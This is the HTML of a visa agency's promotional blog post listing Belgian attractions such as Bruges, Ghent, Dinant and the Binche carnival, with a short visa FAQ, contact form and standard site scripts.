			                  <h1>Best Things to do in Belgium in 2024 – Apply for Belgium Tourist Visa</h1>
			   			<ul class="meta">
							  <!-- <li><a href="https://www.belgiumvisas.co.uk/blog/category/things-to-do-in-belgium/" rel="category tag">Things to do in Belgium</a></li> -->
							  <li>24 May, 2024 </li> 
							  <!-- <li><a href="#">0 Comments</a></li> -->
							</ul>

            <figure> <img src="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post1-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Things to do in Belgium" decoding="async" fetchpriority="high" srcset="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post1-2.jpg 800w, https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post1-2-300x188.jpg 300w, https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post1-2-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>
              <figcaption class="post_info">
               <p>Belgium is renowned for all kinds of good things from Belgian Beer to the delicious chocolates and of course the fries, that are actually Belgian and not at all French. Additionally, over the years stunning attractions and mind-blowing things to do in Belgium has won my heart several times. So keep reading to find out the list of best things to do when you <strong><a href="https://www.belgiumvisas.co.uk/blog/5-exotic-belgium-tourist-attractions-to-explore-with-a-belgium-visa-uk/">travel to Belgium</a></strong>.</p>
<h2>Experience the Para line where it was Actually Found</h2>
<p>Yes, the world was blessed by Jean Neuhaus&#8217;s innovation of Praline in Brussels in 1912 and ever since then people have been clamoring for these amazing delights. Therefore, it would be wise to take pleasure in a few or more pralines.</p>
<h3>View the artwork possibly soaked in the blood of Jesus</h3>
<p>The holy blood basilica which is said to be covered with Jesus Christ&#8217;s blood is perhaps one of the equally fascinating and gory activities if I had to choose. As well, one that is on display for the general public to see during the &#8220;veneration of the relic&#8221;. For obvious reasons this priceless artefact isn&#8217;t constantly on display so before you visit always make sure to verify the church&#8217;s visiting hours or not forget to <strong><a href="https://www.belgiumvisas.co.uk/apply-now.html">apply for Belgium tourist visa</a></strong>.</p>
<h3>Take pleasure in the hiking and Kayaking in the Ardennes.</h3>
<p>These gorgeous valleys and hills provide a plethora of activities that you may partake in without needing to be an expert. Dinant is a great spot to start experimenting with different activities since it is flanked by steep forested cliffs and has access to two rivers, the larger, slower River Meuse and the more picturesque River Lesse.</p>
<p>On your list of things to do in Belgium, be sure to include kayaking because that is a well-liked activity that takes place on the River Lesse, a lovely wilder river than the River Meuse from April to September.</p>
<h3>Love Carnivals</h3>
<p>Every year, in February and early March Belgium hosts carnivals that are a must-see for travelers searching for something new and different to do. These carnivals are renowned for being unique, vibrant, and filled with a joyous vibe. Known for its lavish costumes and grand parade of over 1500 Gilles, or dancers it takes place in Binche, Hainaut, in February.</p>
<h3>Brussels: Amust – See Event</h3>
<p>Brussels is a very stunning city that is well worth seeing! The city has grown over the last few decades into a thriving diverse metropolis that is enjoyable to visit. In addition to the incredibly impressive historic architecture which includes a flawlessly preserved late seventeenth-century centre. As well the area is well-known for its fine dining to Michelin-starred restaurants serving everything from waffles and chocolate to exquisite cuisine and delicious beer of course!. If so, I firmly think that Brussels need to be included on this list!</p>
<figure class="size-full wp-block-image"><img decoding="async" width="800" height="500" class="wp-image-232" src="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post2-1-1.jpg" alt="" srcset="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post2-1-1.jpg 800w, https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post2-1-1-300x188.jpg 300w, https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post2-1-1-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>
<p>Each guild house has its own name which is usually derived from one of the externally displayed artwork, themes, to architectural designs. This is a very amazing site that undoubtedly draws a lot of people. Having said that there&#8217;s no better place to get a taste of both the present and the history of Brussels and Euro capital.</p>
<h3>Antwerp – One of the Best Places to visit in Belgium</h3>
<p>It is Belgium&#8217;s second-biggest city and the center of fashion, trade and shopping. Antwerp, which is known as the world&#8217;s diamond and fashion metropolis and will never cease to astound you. Its glitz is enhanced by world-class attractions including beautiful Cathedral of Our Lady, remarkable train station, Renaissance-style town hall and Antwerp Zoo which is among the oldest zoos in the world.</p>
<figure class="size-full wp-block-image"><img decoding="async" width="800" height="500" class="wp-image-237" src="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post3-1-1.jpg" alt="" srcset="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post3-1-1.jpg 800w, https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post3-1-1-300x188.jpg 300w, https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post3-1-1-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>
<h3>Dinant – Find Unique places To Visit in Belgium</h3>
<p>This unexplored and breathtaking gem of a city is located on the banks of the River Meuse in the Walloon region of Belgium. This little village is backed by an amazing sheer rock face and surrounded by an old walled castle. You can&#8217;t help but feel that this town has many tales to tell about its historic buildings which are rich in local sculptures as you stroll through the city&#8217;s narrow streets. I suggest you try the delicious Flamiche here which is a lot like a Tarte Flambe or the delicious Couques de Dinant, which are biscuits baked with brittle honey that is quite hard to resist.</p>
<figure class="size-full wp-block-image"><img loading="lazy" decoding="async" width="800" height="500" class="wp-image-234" src="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post4-1-1.jpg" alt="" srcset="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post4-1-1.jpg 800w, https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post4-1-1-300x188.jpg 300w, https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post4-1-1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>
<h3>Belgium&#8217;s most beautiful city is Bruges.</h3>
<p>Bruges is a picture-perfect city that seems like it belongs to a fairy tale novel. Get ready to fall in love. It is referred as the “Venice of the North” because of its charming bridges, meandering canals, cobblestone streets, stone churches, and brick architecture. You may easily explore the city on foot, but if you&#8217;d rather view it from the water, consider going on a canal boat ride.</p>
<h3>Ghent: What an amazing city!</h3>
<p>Despite the fact that most people visit Brussels or Bruges, this little, stunning harbor city is Belgium&#8217;s best-kept secret. Even though it was once the most powerful city in Europe, it is today a stunning, laid-back city that will charm you with its particular bohemian vibe.</p>
<figure class="size-full wp-block-image"><img loading="lazy" decoding="async" width="800" height="500" class="wp-image-235" src="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post5-1.jpg" alt="" srcset="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post5-1.jpg 800w, https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post5-1-300x188.jpg 300w, https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post5-1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>
<h2>Apply for Belgium Visa Appointment from UK</h2>
<p>As our virtual tour of Belgium comes to an end, it is evident that this tiny nation is a treasure trove of adventures, rich in culture, history and delectable cuisine. Its warmth and the legends etched in each cobblestone are just as endearing as its well-known chocolates and collection of over a thousand beers.</p>
<p>Despite its little size Belgium has magnificent offers. It&#8217;s a place where the past speaks to you incessantly to wherever modernity and tradition coexist perfectly, and where every day is an opportunity to make memories that will last a lifetime.</p>
<p>Therefore, all it takes to visit this overlooked European love is submitting an application with our quick Belgium visa services. Benefit from our easy vacation planning process and let Belgium to amaze you.</p>
<p>Being the top providers of <strong><a href="https://www.belgiumvisas.co.uk/blog/a-guide-for-belgium-long-stay-visa-for-uk-residents/">Belgium visa appointments</a></strong>, we know how to make easier this procedure for you so that you may get the necessary visa swiftly and effortlessly. Our expertise and streamlined processes have been created to assist you in successfully completing the visa application process. This gives you more time to look forward to the mouthwatering treats Belgium has to offer.</p>
<p>Whether it&#8217;s crispness of perfectly fried frites or the rich indulgence of Belgian chocolate, we are here to assist you in starting on your culinary adventure as quickly as possible with our reliable Belgium visa services. So, apply your Belgium tourist visa from UK now and be free from all the hassle and complications.</p>
<h2>FAQs:</h2>
<div class="schema-faq-section">
<div class="schema-faq-question">
<h3>How can I engage myself in Belgian culture while I&#8217;m there?</h3>
</div>
<div class="schema-faq-answer">
<p>Attend regional celebrations like the Binche Carnival and the Brussels Flower Carpet. See historical places, taste regional food, and peruse the many art galleries and museums.</p>
<figure class="size-full wp-block-image"><a href="https://www.belgiumvisas.co.uk/apply-now.html"><img loading="lazy" decoding="async" width="800" height="300" class="wp-image-231" src="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/CTA-1.jpg" alt="Things to do in Belgium" srcset="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/CTA-1.jpg 800w, https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/CTA-1-300x113.jpg 300w, https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/CTA-1-768x288.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></figure>
</div>
</div>
<div class="schema-faq-section">
<div class="schema-faq-question">
<h3>Does one need to know Dutch or French to get by in Belgium?</h3>
</div>
<div class="schema-faq-answer">
<p>English is often spoken in large cities and popular tourist destinations even though French and Dutch are the official languages. A little understanding of Dutch or French may be useful.</p>
</div>
</div>
<div class="schema-faq-section">
<div class="schema-faq-question">
<h3>Which season is ideal for travelling to Belgium?</h3>
</div>
<div class="schema-faq-answer">
<p>The ideal seasons to go are from April to June in the spring and from September to October in the fall when there are less tourists and pleasant weather.</p>
</div>
</div>
<div class="schema-faq-section">
<div class="schema-faq-question">
<h3>Does travelling to Belgium require a visa?</h3>
</div>
<div class="schema-faq-answer">
<p>Yes, a Schengen visa is required for visitors visiting Belgium. Check the particular criteria for where you live and be sure to apply as soon as possible.</p>
</div>
</div>
<div class="schema-faq-section">
<div class="schema-faq-question">
<h3>How long does it take to process a Belgium tourist visa?</h3>
</div>
<div class="schema-faq-answer">
<p>A <strong><a href="https://www.belgiumvisas.co.uk/blog/how-to-book-belgium-visa-appointment-from-london/">Belgian tourist visa</a></strong> typically takes 10 to 12 working days to process. However this might vary depending on when your application is submitted. It is best to apply well in advance of the day on which you want to travel.</p>
</div>
</div>
<div class="schema-faq-section">
<div class="schema-faq-question">
<h3>Can I stay in Belgium for longer than my visa allows?</h3>
</div>
<div class="schema-faq-answer">
<p>A Belgian tourist visa typically takes extending a short-stay Schengen visa is generally not possible except in exceptional circumstances such as medical emergencies. It’s best to plan your stay within the allowed duration.</p>
</div>
</div>
             </figcaption>
			   
			    <div class="widget">
				<h4 class="app_head">Recent Post</h4>
					 <ul class="recent_post">
						 						 			<li><img src="https://www.belgiumvisas.co.uk/wp-content/uploads/2025/07/post1-1.jpg" class="attachment-sidebar-blog size-sidebar-blog wp-post-image" alt="Abrupt Festival in Brussels 2025" decoding="async" loading="lazy" srcset="https://www.belgiumvisas.co.uk/wp-content/uploads/2025/07/post1-1.jpg 800w, https://www.belgiumvisas.co.uk/wp-content/uploads/2025/07/post1-1-300x188.jpg 300w, https://www.belgiumvisas.co.uk/wp-content/uploads/2025/07/post1-1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />										 <div class="recent_info"><a href="https://www.belgiumvisas.co.uk/blog/what-to-expect-at-abrupt-festival-in-brussels-2025/">What to Expect at Abrupt Festival in Brussels 2025?</a></div>

									 </li>
						 						 			<li><img src="https://www.belgiumvisas.co.uk/wp-content/uploads/2025/06/post1.jpg" class="attachment-sidebar-blog size-sidebar-blog wp-post-image" alt="Tomorrowland 2025 in Belgium" decoding="async" loading="lazy" srcset="https://www.belgiumvisas.co.uk/wp-content/uploads/2025/06/post1.jpg 800w, https://www.belgiumvisas.co.uk/wp-content/uploads/2025/06/post1-300x188.jpg 300w, https://www.belgiumvisas.co.uk/wp-content/uploads/2025/06/post1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />										 <div class="recent_info"><a href="https://www.belgiumvisas.co.uk/blog/tomorrowland-2025-in-belgium-a-musical-event-in-antwerp/">Tomorrowland 2025 in Belgium: A Musical Event In Antwerp</a></div>

									 </li>
						 						 			<li><img src="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/12/post1.jpg" class="attachment-sidebar-blog size-sidebar-blog wp-post-image" alt="Belgium’s Coastal Gems" decoding="async" loading="lazy" srcset="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/12/post1.jpg 800w, https://www.belgiumvisas.co.uk/wp-content/uploads/2024/12/post1-300x188.jpg 300w, https://www.belgiumvisas.co.uk/wp-content/uploads/2024/12/post1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />										 <div class="recent_info"><a href="https://www.belgiumvisas.co.uk/blog/belgiums-coastal-gems-beaches-and-seaside-towns/">Belgium’s Coastal Gems: Beaches and Seaside Towns</a></div>

									 </li>
						 						 <a href="https://www.belgiumvisas.co.uk/blog,html/" class="read_more">Veiw All</a>
					 </ul>
		    </div> 
           </div>
        </div>
			  
			  
			  
      
<div class="col-lg-4">
	<div class="side-bar">
		<div class="widget">
				<!--<form>
                    <div class="form-group">
                          <input type="search" class="form-control" placeholder="Search">
                          <button><i class="fa fa-search"></i></button>
                      </div>
                    </form>-->
                    <form role="search" method="get" class="searchform group" action="https://www.belgiumvisas.co.uk/">
                    	<div class="form-group">
                    		<input type="search" class="form-control" placeholder="Search" value="" name="s">	 
                    		<button type="submit"  name="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
                    	</div>					 
                    </form>
                  </div>
		<!--   <ul class="social_icons">
					<li><a href="https://www.facebook.com/UKBelgiumVisaappointment" target="_blank"><i class="fa fa-facebook"></i></a></li>
					<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
					<li><a href="https://twitter.com/BelgiumVisas" target="_blank"><span class="twitter-x"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16"><path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865l8.875 11.633Z"></path></svg></span></a></li>
					<li><a href="https://www.instagram.com/belgiumvisasuk/" target="_blank"><i class="fa fa-instagram"></i></a></li>
				</ul> -->
		<!--  <div class="widget">
				<h4 class="app_head">Recent Post</h4>
					 <ul class="recent_post">
						 						 			<li><img src="https://www.belgiumvisas.co.uk/wp-content/uploads/2025/07/post1-1.jpg" class="attachment-sidebar-blog size-sidebar-blog wp-post-image" alt="Abrupt Festival in Brussels 2025" decoding="async" loading="lazy" srcset="https://www.belgiumvisas.co.uk/wp-content/uploads/2025/07/post1-1.jpg 800w, https://www.belgiumvisas.co.uk/wp-content/uploads/2025/07/post1-1-300x188.jpg 300w, https://www.belgiumvisas.co.uk/wp-content/uploads/2025/07/post1-1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />										 <div class="recent_info"><a href="https://www.belgiumvisas.co.uk/blog/what-to-expect-at-abrupt-festival-in-brussels-2025/">What to Expect at Abrupt Festival in Brussels 2025?</a></div>

									 </li>
						 						 			<li><img src="https://www.belgiumvisas.co.uk/wp-content/uploads/2025/06/post1.jpg" class="attachment-sidebar-blog size-sidebar-blog wp-post-image" alt="Tomorrowland 2025 in Belgium" decoding="async" loading="lazy" srcset="https://www.belgiumvisas.co.uk/wp-content/uploads/2025/06/post1.jpg 800w, https://www.belgiumvisas.co.uk/wp-content/uploads/2025/06/post1-300x188.jpg 300w, https://www.belgiumvisas.co.uk/wp-content/uploads/2025/06/post1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />										 <div class="recent_info"><a href="https://www.belgiumvisas.co.uk/blog/tomorrowland-2025-in-belgium-a-musical-event-in-antwerp/">Tomorrowland 2025 in Belgium: A Musical Event In Antwerp</a></div>

									 </li>
						 						 			<li><img src="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/12/post1.jpg" class="attachment-sidebar-blog size-sidebar-blog wp-post-image" alt="Belgium’s Coastal Gems" decoding="async" loading="lazy" srcset="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/12/post1.jpg 800w, https://www.belgiumvisas.co.uk/wp-content/uploads/2024/12/post1-300x188.jpg 300w, https://www.belgiumvisas.co.uk/wp-content/uploads/2024/12/post1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />										 <div class="recent_info"><a href="https://www.belgiumvisas.co.uk/blog/belgiums-coastal-gems-beaches-and-seaside-towns/">Belgium’s Coastal Gems: Beaches and Seaside Towns</a></div>

									 </li>
						 						 <a href="https://www.belgiumvisas.co.uk/blog/" class="read_more">Veiw All</a>
					 </ul>
					</div> --> 
					<div class="fee-sidebar">

						<div class="fee-sidebar-form">
							<h5>Let's Connect</h5>
							
<div class="wpcf7 no-js" id="wpcf7-f171-o1" lang="en-US" dir="ltr" data-wpcf7-id="171">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/best-things-to-do-in-belgium-in-2024-apply-for-belgium-tourist-visa/#wpcf7-f171-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="171" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f171-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
                                                                                      <span class="wpcf7-form-control-wrap" data-name="name-input"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="name-input" /></span>
											
										</div>
										<div class="form-group">
											<span class="wpcf7-form-control-wrap" data-name="email-input"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-input" /></span>
										</div>
										<div class="form-group">
										        <span class="wpcf7-form-control-wrap" data-name="phone-input"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Contact No" value="" type="tel" name="phone-input" /></span>
										</div>
										<div class="form-group">
											<span class="wpcf7-form-control-wrap" data-name="menu-select"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="menu-select"><option value="">Visa Type</option><option value="General Tourist Visa">General Tourist Visa</option><option value="EU family Tourist Visa">EU family Tourist Visa</option><option value="Long Stay National Visa">Long Stay National Visa</option></select></span>
										</div>
<div class="form-group"> <span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LdERUwqAAAAADF_qqkRSvmOtm5ZF7Cmr5hlbO7b" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdERUwqAAAAADF_qqkRSvmOtm5ZF7Cmr5hlbO7b" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span></div>
										<div class="form-group">
											<input class="wpcf7-form-control wpcf7-submit has-spinner default_btn" type="submit" value="Send" />
										</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

						</div>
						<div class="fee-sidebar-contact">
							<a href="mailto:info@belgiumvisas.co.uk">
								<div class="fee-sidebar-contact-itm">
									<div class="itm-icon">

										<!-- <img src="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/images/email.svg" alt="email icon"> -->

										<svg>
											<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#Email"></use>
										</svg>
									</div>
									<div class="itm-dtls">
										<span>Visa on email</span>
										<cite>info@belgiumvisas.co.uk</cite>
									</div>
								</div>
							</a>
							<a href="tel:02084326004">
								<div class="fee-sidebar-contact-itm">
									<div class="itm-icon">
										<!-- <img src="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/images/phone.svg" alt="phone icon"> -->
										<svg>
											<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone"></use>
										</svg>

									</div>
									<div class="itm-dtls">
										<span>Call us on</span>
										<cite>02084326004</cite>
									</div>
								</div>
							</a>
							<div class="fee-sidebar-contact-itm">
								<div class="itm-icon">
									<!-- <i class="fa fa-clock-o" aria-hidden="true"></i> -->
									<svg>
										<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#timer"></use>
									</svg>
								</div>
								<div class="itm-dtls">
									<span>Timing</span>
									<cite>24/7Hours</cite>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>	      </div></div>
      </div>
</section>
</div>

<!-- footer section start-->
<footer class="sec_space">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-sm-12">
        <div class="diclamer_div">
          <h5>DISCLAIMER</h5>
          <p>Belgium Visas is a professional Belgium Schengen Visa Provider Agency. We offer assistance &amp; support to the UK citizens &amp; residents who look forward to travel to Belgium for leisure or business purposes. Belgiumvisas.co.uk is not affiliated with the Government of Belgium or the Visa Centre of Belgium.</p>
        </div>
      </div>
      <div class="col-lg-2 col-md-3 col-sm-4">
        <div class="footer_socil">
          <h5>FOLLOW US ON</h5>
          <div class="ftr_mid">
            <ul class="social clearfix">
                              <li> 
                  <a href="https://twitter.com/BelgiumVisas"target="_blank">
                    <img src="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/08/twitterx.svg" alt="" title="X"> X </li>
                  </a>
                                <li> 
                  <a href="https://www.facebook.com/UKBelgiumVisaappointment"target="_blank">
                    <img src="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/08/facebook.svg" alt="" title="facebook"> facebook </li>
                  </a>
                                <li> 
                  <a href="https://www.instagram.com/belgiumvisasuk/"target="_blank">
                    <img src="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/08/instagram.svg" alt="" title="instagram"> instagram </li>
                  </a>
                  


              </ul>      
            </div>
          </div>
        </div>
        <div class="col-lg-4 col-md-5 col-sm-7">
          <div class="footer_menu">
            <h5>USEFUL LINKS</h5>
            <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="ftr_nav clearfix"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://www.belgiumvisas.co.uk/about-us.html">About Us</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://www.belgiumvisas.co.uk/visa-documents.html">Visa Documents</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://www.belgiumvisas.co.uk/apply-now.html">Apply Now</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://www.belgiumvisas.co.uk/payment.html">Payment</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.belgiumvisas.co.uk/visa-fees.html">VISA FEES</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-596"><a href="https://www.belgiumvisas.co.uk/blog.html">Blog</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://www.belgiumvisas.co.uk/faqs.html">FAQ</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://www.belgiumvisas.co.uk/get-in-touch.html">Get in Touch</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-588"><a rel="privacy-policy" href="https://www.belgiumvisas.co.uk/privacy-policy.html">Privacy Policy</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://www.belgiumvisas.co.uk/terms-and-conditions.html">Terms And Conditions</a></li>
</ul></div>          </div>
        </div>
        <div class="col-lg-3 col-md-4">
          <div class="footer_menu">
            <h5>CONTACT US</h5>
            <ul class="footer-contact">
              <li>
               <!-- <img src="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/images/email.svg" alt="email icon"> -->
               <svg>
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#Email"></use>
              </svg>
              <a  class="counterCls" data-place="Email" href="mailto:info@belgiumvisas.co.uk">info@belgiumvisas.co.uk
            </a>
          </li>
          <li>
            <!-- <img src="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/images/phone.svg" alt="phone icon"> -->
            <svg>
              <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone"></use>
            </svg>
            <a  class="counterCls" data-place="Phone" href="tel:02084326004">02084326004</a>
          </li>
          
          <li> 
            <svg>
              <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#Whatsapp"></use>
            </svg>
            <a  class="counterCls" data-place="WhatsApp"  target="_blank" href="https://api.whatsapp.com/send?phone=447300463745">447300463745</a> 
          </li>


        </ul>

        <img src="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/images/visacard.png" alt="visa_card"/>
        <p>Copyright © 2026 belgiumvisas.co.uk All Rights Reserved.</p> 
      </div>
    </div>

  </div>
        <!-- <div class="footer-reserve">
          <p>Copyright ©  belgiumvisas.co.uk All Rights Reserved.</p> 
        </div> -->
      </div>
      <!--Scroll to top-->
      <div class="scroll-to-top scroll-to-target" data-target="html">
        <!-- <i class="fa fa-chevron-up"></i> -->
        <svg>
          <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrowTop"></use>
        </svg>
      </div>
    </footer>
    <a class="whats-app-chat counterCls" data-place="WhatsApp"  href="https://api.whatsapp.com/send?phone=447300463745" target="_blank">
      <svg>
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#Whatsapp"></use>
      </svg>
    </a>
    <style>
      .whats-app-chat {
        position: fixed;
        bottom: 120px;
        right: 28px!important;
        left: auto!important;
        z-index: 1000;
        display: flex;
        width: 58px;
        height: 58px;
        justify-content: center;
        align-items: center;
        border-radius: 50px;
        background-color: #0dc900;
        border: 2px solid #0dc900;
        background-position: 50% 50%;
        background-size: 25px;
        background-repeat: no-repeat;
        box-shadow: 1px 1px 20px 3pxrgba(0,0,0,.2);
        transition: all .4s ease;
        padding: 15px;
      }
      .whats-app-chat svg { fill: #fff; height: 28px;width: 28px;}
      .whats-app-chat:hover {  border:2px solid #fff; }

    </style>

    <!-- mobile fixed footer -->
    <div class="fixed-mob-footer d-md-none">
      <div class="fixed-mob-footer-in">
        <div class="fixed-mob-footer-itm">
          <a  class="counterCls" data-place="WhatsApp" href="https://api.whatsapp.com/send?phone=447300463745" target="_blank">
            <!-- <img src="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/images/whatsapp.svg" alt="whatsapp icon"> -->

            <svg>
              <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#Whatsapp"></use>
            </svg>
            
          </a>
        </div>
        <div class="fixed-mob-footer-itm">
          <a href="https://www.belgiumvisas.co.uk/apply-now.html">Apply for Visa</a>
        </div>
        <div class="fixed-mob-footer-itm">
          <a  class="counterCls" data-place="Phone" href="tel:02084326004">
            <!-- <img src="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/images/phone.svg" alt="phone icon"> -->
            <svg>
              <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone"></use>
            </svg>
          </a>
        </div>
      </div>
    </div>

    <style>
      .fixed-mob-footer{position: fixed; bottom: 0px;width: 100%;background: #212124;z-index: 11;}
      .fixed-mob-footer-in{display: flex;align-items: center;justify-content: space-around;}
      .fixed-mob-footer-itm a {color: #fff; white-space: nowrap; padding: 10px 10px !important; font-weight: 600;display: flex;justify-content: center; align-items: center;height: 100%;}
      .fixed-mob-footer-itm a i{font-size: 32px;}
      .fixed-mob-footer-itm {width: 100%; text-align: center;border-right: 1px solid #fff;height: 53px;}
      .fixed-mob-footer-in .fixed-mob-footer-itm:last-child{border: 0px;}

      @media(min-width:768){
        .fixed-mob-footer{display: none;}
      }
    </style>
    <!-- mobile fixed footer -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/belgium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.belgiumvisas.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.belgiumvisas.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.belgiumvisas.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
